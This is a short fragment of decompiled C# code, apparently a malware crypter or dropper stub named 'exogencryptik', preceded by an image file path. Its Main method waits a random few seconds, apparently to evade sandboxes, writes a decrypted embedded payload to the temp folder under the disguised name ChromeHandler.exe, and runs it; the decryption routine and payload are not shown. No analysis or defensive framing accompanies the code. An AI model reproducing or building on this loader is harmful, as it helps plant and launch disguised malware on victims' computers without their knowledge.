 namespace exogencryptik
{
// Token: 0x02000002 RID: 2
internal class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
private static void Main(string[] args)
{
Thread.Sleep(new Random().Next(2, 31) * 1000);
string text = Path.GetTempPath() + "\\ChromeHandler.exe";
File.WriteAllBytes(text, Program.Decryption());
Process.Start(new ProcessStartInfo(text));
}